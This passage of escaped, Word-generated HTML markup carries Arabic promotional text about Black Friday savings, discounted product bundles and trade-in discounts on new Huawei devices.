Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتعزز\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقيمة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتوفير\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبشكل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eكبير\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eغالبًا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتوفر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمتاجر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eحزم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتتضمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعدة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبسعر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمخفض،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوهي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eطريقة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eرائعة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلتطوير\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمجموعة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأجهزتك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتتيح\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبرامج\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eاستبدال\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأجهزة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالقديمة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأيضًا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eاستبدال\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأجهزتك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالقديمة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهواوي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالجديدة،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيزيد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقيمة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعملية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالشراء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخلال\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبلاك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرايدي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan 